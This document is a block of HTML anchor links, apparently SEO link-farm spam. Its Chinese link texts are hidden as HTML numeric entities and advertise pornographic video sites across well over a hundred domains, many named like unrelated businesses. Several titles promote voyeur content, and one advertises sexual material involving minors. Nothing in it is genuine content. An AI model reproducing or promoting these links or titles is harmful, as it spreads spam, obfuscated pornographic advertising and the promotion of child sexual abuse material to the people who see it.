<a href="http://guandaobaobei.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://weitao369.com" target="_blank">&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x798F;&#x5229;&#x4E00;&#x533A;</a>|
<a href="http://tss0538.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;vr</a>|
<a href="http://nbhmlb.com" target="_blank">&#x6309;&#x6469;&#x63A8;&#x7CBE;&#x6CB9;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jr-model.cn" target="_blank">&#x6210;&#x4EBA;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://bjgxzt.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://mingfuauto.com" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x7EA2;&#x6A31;&#x6843;</a>|
<a href="http://r707.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://87888333.com" target="_blank">99&#x70ED;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zgwsjk.cn" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://jsdhl.com" target="_blank">&#x7537;&#x5973;&#x5403;&#x5976;&#x505A;&#x7230;&#x731B;&#x70C8;&#x7D27;&#x89C6;&#x9891;</a>|
<a href="http://jngjtz.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;&#x56FD;&#x4EA7;</a>|
<a href="http://gazs.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;h</a>|
<a href="http://mizjxw.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;a&#x2174;</a>|
<a href="http://taodingdan.com" target="_blank">&#x4E2D;&#x6587;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://antaijihua.com" target="_blank">&#x4E2D;&#x6587;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x5F69;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://gzbhzc.com" target="_blank">&#x5728;&#x7EBF;&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://yl3368.com" target="_blank">&#x5348;&#x591C;&#x5BC2;&#x5BDE;&#x89C6;&#x9891;&#x65E0;&#x7801;&#x4E13;&#x533A;</a>|
<a href="http://linxm666.com" target="_blank">&#x4E45;&#x4E45;99&#x4E5D;&#x4E5D;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x871C;&#x6843;</a>|
<a href="http://cnseie.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;a&#x2174;</a>|
<a href="http://chinamyx.com" target="_blank">&#x4E9A;&#x6D32;&#x6210;AV&#x4EBA;&#x65E0;&#x7801;&#x7EFC;&#x5408;&#x5728;&#x7EBF;</a>|
<a href="http://xmmaq.cn" target="_blank">&#x5728;&#x7EBF;&#x7CBE;&#x54C1;91&#x9752;&#x8349;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://njdzcy.com" target="_blank">&#x5929;&#x5802;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://znpack.com" target="_blank">&#x4E30;&#x6EE1;&#x5C11;&#x5987;&#x9AD8;&#x6F6E;&#x60E8;&#x53EB;&#x6B63;&#x5728;&#x64AD;&#x653E;</a>|
<a href="http://chinaexness.com" target="_blank">&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://cxjcxl.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x7FD8;&#x81C0;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://bfltw.com" target="_blank">&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://xizangyinxiang.com" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x64CD;&#x8001;&#x719F;&#x5973;av</a>|
<a href="http://sznjhs.com" target="_blank">88&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://sandc.com.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://oxinyi.com" target="_blank">&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://guangzhouqingyi.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://5128686.com" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://xmcseo.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5C9B;&#x56FD;</a>|
<a href="http://medi800.com" target="_blank">&#x767D;&#x5AE9;&#x7F8E;&#x5973;&#x88AB;&#x8001;&#x5916;&#x73A9;&#x5F97;&#x55F7;&#x55F7;&#x53EB;</a>|
<a href="http://dw338.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x514D;&#x8D39;av</a>|
<a href="http://jingjinzs.com" target="_blank">&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x871C;&#x6843;</a>|
<a href="http://zzdfbb.com" target="_blank">&#x7279;&#x9EC4; &#x505A;&#x53D7;&#x53C8;&#x786C;&#x53C8;&#x7C97;&#x53C8;&#x5927;&#x89C6;&#x9891;</a>|
<a href="http://rubao9999.com" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;</a>|
<a href="http://pychair.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4EBA;&#x7EFC;&#x5408;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E01;&#x9999;&#x82B1;</a>|
<a href="http://lj17.com.cn" target="_blank">&#x672B;&#x6210;&#x5E74;&#x5973;av&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2B;</a>|
<a href="http://jingyejiagu.com" target="_blank">&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://0531yc.cn" target="_blank">&#x65E5;&#x65E5;&#x72E0;&#x72E0;&#x4E45;&#x4E45;&#x5077;&#x5077;&#x8272;</a>|
<a href="http://jxhjbx.com" target="_blank">99&#x70ED;&#x56FD;&#x4EA7;&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x7CBE;&#x54C1;&#x65E0;&#x5361;&#x987F;"</a>|
<a href="http://hongkunda.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://gzbhzc.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x8D44;&#x6E90;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://qianhongart.com" target="_blank">&#x514D;&#x8D39;&#x770B;&#x5C11;&#x5987;&#x4F5C;&#x7231;&#x89C6;&#x9891;</a>|
<a href="http://detanhuo.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://yyydk.com" target="_blank">&#x4E9A;&#x6D32;&#x4F9D;&#x4F9D;&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x7F51;&#x5740;</a>|
<a href="http://sh-chengshang.com" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://tayese16.com" target="_blank">&#x5C11;&#x5987;&#x6109;&#x60C5;&#x7406;&#x4F26;&#x7247;&#x9AD8;&#x6F6E;&#x65E5;&#x672C;</a>|
<a href="http://zhylqq.com" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://di1zhan.com" target="_blank">91&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://wlmqyfkj.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;</a>|
<a href="http://ykpj.cn" target="_blank">&#x6210;&#x5E74;&#x4EBA;&#x9EC4;&#x8272;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://1ghr.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;99</a>|
<a href="http://hzdali.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6C38;&#x4E45;&#x514D;&#x8D39;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hzy17z.com" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x81EA;&#x5077;&#x81EA;&#x62CD;</a>|
<a href="http://axd-group.com" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x533A;&#x4E00;&#x533A;&#x4E8C;</a>|
<a href="http://zhshuo.com" target="_blank">&#x5A77;&#x5A77;&#x56DB;&#x623F;&#x7EFC;&#x5408;&#x6FC0;&#x60C5;&#x4E94;&#x6708;&#x5728;&#x7EBF;</a>|
<a href="http://zbxkjd.cn" target="_blank">99&#x4E45;&#x4E45;&#x505A;&#x591C;&#x591C;&#x7231;&#x5929;&#x5929;&#x505A;&#x7CBE;&#x54C1;</a>|
<a href="http://whiteiphonefournow.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5B57;&#x5E55;</a>|
<a href="http://sylyey.com" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://whwkd.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ldrrr.com" target="_blank">&#x4E9A;&#x6D32;&#x81EA;&#x62CD;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://szry919.com" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x5077;&#x81EA;&#x4EA7;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://yuenly.com" target="_blank">&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://quantschina.com" target="_blank">&#x5C24;&#x7269;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://kuajing173.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;&#x7F8E;&#x5973;</a>|
<a href="http://bkcp1.com" target="_blank">&#x90E8;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://vip2202.com" target="_blank">&#x6D53;&#x6BDB;&#x8001;&#x592A;&#x4EA4;&#x6B27;&#x7F8E;&#x8001;&#x5987;&#x70ED;&#x7231;&#x4E71;</a>|
<a href="http://ahylt.com" target="_blank">&#x65E5;&#x672C;&#x4E0D;&#x5361;&#x9AD8;&#x6E05;&#x514D;&#x8D39;&#x4E2D;&#x6587;&#x7535;&#x5F71;</a>|
<a href="http://qzyszx.com" target="_blank">&#x6FC0;&#x60C5;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ljdzswd.cn" target="_blank">&#x7537;&#x4EBA;&#x6252;&#x5F00;&#x5973;&#x4EBA;&#x5185;&#x88E4;&#x5F3A;&#x543B;&#x6876;&#x8FDB;&#x53BB;</a>|
<a href="http://meiyuxueyuan.com" target="_blank">&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://dibangqd.com" target="_blank">&#x6B27;&#x7F8E;&#x5403;&#x5976;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E0;&#x906E;&#x6321;</a>|
<a href="http://jingdushishang.com" target="_blank">&#x56FD;&#x4EA7;91&#x4E45;&#x4E45;</a>|
<a href="http://sunake.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://nyorange.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://szhaoli.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://yz-bd.com" target="_blank">&#x56FD;&#x4EA7;&#x719F;&#x5973;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://nbrcz.com" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://cs16edu.com" target="_blank">&#x81EA;&#x62CD;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://u2688.com" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://whpsdt.com" target="_blank">&#x4E9A;&#x6D32;&#x5348;&#x591C;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://xlzsj.cn" target="_blank">&#x97E9;&#x65E5;&#x7F8E;&#x6B27;&#x7CBE;&#x54C1;&#x4E00;&#x7EA7;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://gxmyjj.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x4EBA;&#x6C38;&#x4E45;&#x514D;&#x8D39;&#x5728;&#x7EBF;</a>|
<a href="http://svpd.cn" target="_blank">&#x82CD;&#x4E95;&#x7A7A;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;AA&#x7247;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://wmtraffic.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x4E8C;&#x4E8C;&#x533A;</a>|
<a href="http://zr777.cn" target="_blank">&#x4E9A;&#x6D32;&#x5348;&#x591C;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://feiyusheji.com" target="_blank">&#x4EBA;&#x59BB;&#x591C;&#x591C;&#x723D;&#x5929;&#x5929;&#x723D;&#x723D;&#x4E00;&#x533A;</a>|
<a href="http://zstufashion.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6E05;&#x89C6;&#x9891;</a>|
<a href="http://gyrsq.com" target="_blank">&#x8272;&#x6B32;av&#x6C38;&#x4E45;&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x65E0;&#x7801;</a>|
<a href="http://kspingfu.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;av&#x6210;&#x4EBA;&#x65E0;&#x7801;&#x56FD;&#x4EA7;</a>|
<a href="http://lychenxing.cn" target="_blank">&#x6B27;&#x7F8E;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ptzbzx.com" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;av&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zs1012.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;99</a>|
<a href="http://mingjunks.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x5C11;&#x5987;&#x4E00;&#x533A;</a>|
<a href="http://lnwldc.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E71;&#x7801;&#x65E0;&#x906E;&#x6321;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://huiyangwj.cn" target="_blank">&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://rubao9999.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x5DE8;&#x4E73;</a>|
<a href="http://wsfrp.com" target="_blank">&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://nbhmlb.com" target="_blank">&#x56FD;&#x4EA7;&#x6BDB;&#x7247;18</a>|
<a href="http://zjgml.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E45;&#x4E45;&#x4EBA;&#x59BB;&#x4E2D;&#x51FA;&#x4E00;&#x533A;</a>|
<a href="http://cyxpm.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5A77;&#x5A77;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://caibin123.com" target="_blank">&#x5348;&#x591C;&#x89C6;&#x9891;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://q8341.com" target="_blank">&#x65E5;&#x672C;&#x5728;&#x7EBF;&#x4E8C;&#x533A;</a>|
<a href="http://tuogun999.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;av&#x65E0;&#x7801;&#x7F51;&#x7AD9;</a>|
<a href="http://aqbbk.com" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x672C;&#x4E8C;&#x672C;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x514D;&#x8D39;&#x9AD8;&#x6E05;</a>|
<a href="http://qxiaow.cn" target="_blank">JULIA&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;</a>|
<a href="http://lvhua12.com" target="_blank">&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;</a>|
<a href="http://minxieku.com" target="_blank">&#x4E1D;&#x889C;av&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://szcnhj.com" target="_blank">&#x4E9A;&#x6D32;&#x8272;&#x5077;&#x5077;&#x7EFC;&#x5408;&#x4E9A;&#x6D32;AV&#x4F0A;&#x4EBA;&#x871C;&#x6843;</a>|
<a href="http://hyjingdiao.com" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://jnzhongqi.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x8001;&#x719F;&#x5973;&#x4E0E;&#x5C0F;&#x4F19;bbwtv</a>|
<a href="http://jx6188.com" target="_blank">&#x65E5;&#x97E9; &#x65E0;&#x7801; &#x5077;&#x62CD; &#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://wyjtjy.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4EBA;&#x59BB;&#x4E00;&#x533A;</a>|
<a href="http://hj-cw.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x5C11;&#x5987;&#x4E00;&#x533A;</a>|
<a href="http://51fxx.com" target="_blank">&#x7396;&#x7396;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://023160.com" target="_blank">91&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://soleus.cn" target="_blank">&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;</a>|
<a href="http://daxueshengwz.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A; &#x7CBE;&#x54C1;</a>|
<a href="http://jtrhdz.com" target="_blank">236&#x5B85;&#x5B85;&#x7406;&#x8BBA;&#x7247;&#x514D;&#x8D39;
&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://znpack.com" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://ffzy-cn.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://jsdtsjjd.com" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4EBA;&#x59BB;&#x4E00;&#x533A;</a>|
<a href="http://hnhkds.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6BDB;&#x7247;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;</a>|
<a href="http://xhkjhd.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E71;&#x7801;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;</a>|
<a href="http://lvhua12.com" target="_blank">&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://89al.com" target="_blank">&#x4E45;&#x4E45;&#x4F0A;&#x4EBA;&#x7F51;&#x4E00;&#x533A;</a>|
<a href="http://lycnlife.cn" target="_blank">&#x871C;&#x4E73;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sxhuatai.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7B2C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xiangqiaoquan.com" target="_blank">&#x5929;&#x5929;&#x62CD;&#x591C;&#x591C;&#x6DFB;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;</a>|
<a href="http://grtcp.com" target="_blank">&#x7537;&#x5973;&#x8349;&#x903C;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x7F51;&#x7AD9;</a>|
<a href="http://620kb.com" target="_blank">&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E1D;&#x889C;&#x957F;&#x817F;&#x4E1D;&#x889C;</a>|
<a href="http://u1820.cn" target="_blank">&#x9EC4;&#x6C61;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://skiplow.com" target="_blank">&#x5B9D;&#x5B9D;&#x597D;&#x6DA8;&#x6C34;&#x5FEB;&#x6D41;&#x51FA;&#x6765;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://hengpinhuanjing.com" target="_blank">&#x871C;&#x6843;&#x6210;&#x4EBA;&#x5F71;&#x9662;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ndcihuachansi.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://bxgsfs.cn" target="_blank">&#x65E5;&#x672C;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://gzanv.com" target="_blank">&#x56FD;&#x4EA7;&#x59BB;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xfzfw.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;av&#x5267;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zuimjh.com" target="_blank">&#x5348;&#x591C;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;app</a>|
<a href="http://cnseie.com" target="_blank">&#x514D;&#x8D39;a&#x7EA7;&#x6BDB;&#x7247;&#x65E0;&#x7801;</a>|
<a href="http://aetchina.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x556A;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://yuanyouwang.com" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x556A;</a>|
<a href="http://heixinzhongjie.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x8272;AV&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://madeinchina77.com" target="_blank">&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;99&#x70ED;</a>|
